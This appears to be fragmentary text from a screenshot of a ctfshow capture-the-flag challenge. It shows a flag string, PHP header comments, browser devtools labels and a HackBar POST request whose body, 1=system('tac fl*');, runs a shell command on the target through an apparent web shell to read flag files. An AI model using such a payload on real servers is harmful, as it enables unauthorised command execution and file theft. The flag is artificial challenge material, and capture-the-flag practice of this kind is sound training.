 ??$flag="ctfshow{5c6a3dcc-da28-4cb0-897b-6fe72d004e14}"; */ # @link: http
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Li
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://8e3d2021-bd77-4a2f-b525-9ec6477dd028.challenge.ctf.show/a.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('tac fl*');